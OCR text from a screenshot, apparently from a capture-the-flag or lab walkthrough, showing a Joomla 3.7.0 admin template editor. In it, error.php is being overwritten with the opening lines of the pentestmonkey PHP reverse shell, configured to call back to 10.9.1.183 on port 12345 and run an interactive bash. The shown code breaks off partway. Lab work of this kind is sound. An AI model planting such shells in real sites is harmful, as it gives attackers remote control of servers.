 Templates: Customise (Pr
10.10.238.221:8080/administrator/index.php?option=com_templates&view=tem
System Users Menus Content Components Extensions Help joker
Templates: Customise (Protostar) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Help
Editor Create Overrides Template Description
Editing file "/error.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
Press F10 to toggle Full Screen editing.
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.9.1.183';
8 $port = 12345;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; /bin/bash -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17 $pid = pcntl_fork();
18
19 if ($pid == -1) {
20 printit("ERROR: Can't fork");
21 exit(1);
22 }
23
24 if ($pid) {
View Site 0 Visitors 1 Administrator 0 Messages Log out Joomla! 3.7.0 — © 2024 joker